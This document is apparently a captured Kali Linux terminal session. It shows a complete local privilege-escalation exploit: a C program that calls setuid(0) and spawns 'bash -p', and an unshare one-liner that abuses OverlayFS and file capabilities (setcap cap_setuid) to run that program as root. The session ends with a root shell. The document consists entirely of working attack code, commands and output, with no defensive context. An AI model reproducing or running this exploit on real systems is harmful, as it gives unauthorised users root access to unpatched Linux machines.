 ┌──(kali㉿kali)-[~/exploit]
└─$ cat > test.c
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>

int main() {
    if (setuid(0) != 0) {
        fprintf(stderr, "\x1b[31mFailed to set UID to 0.\x1b[0m\n");
        return 1;
    }

    printf("Entering \x1b[36mprivileged\x1b[0m shell...\n");
    if (system("/bin/bash -p") == -1) {
        fprintf(stderr, "\x1b[31mFailed to execute /bin/bash -p.\x1b[0m\n");
        return 1;
    }

    return 0;
}

┌──(kali㉿kali)-[~/exploit]
└─$ gcc test.c -o test

┌──(kali㉿kali)-[~/exploit]
└─$ ls -l
total 20
-rwxr-xr-x 1 kali kali 16320 Nov 10 08:43 test
-rw-r--r-- 1 kali kali   412 Nov 10 08:42 test.c

┌──(kali㉿kali)-[~/exploit]
└─$ ./test
Failed to set UID to 0.

┌──(kali㉿kali)-[~/exploit]
└─$ id
uid=1000(kali) gid=1000(kali) groups=1000(kali),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),
30(dip),44(video),46(plugdev),109(netdev),119(wireshark),121(bluetooth),133(scanner),141(vboxsf),142(kaboxe
r)

┌──(kali㉿kali)-[~/exploit]
└─$ unshare -rm sh -c "
    mkdir l u w m &&
    cp test l/ &&
    setcap cap_setuid+eip l/test &&
    mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m &&
    touch m/test &&
    u/test;"
Entering privileged shell...
┌──(root㉿kali)-[~/exploit]
└─# id
uid=0(root) gid=0(root) groups=0(root),65534(nogroup)

┌──(root㉿kali)-[~/exploit]
└─#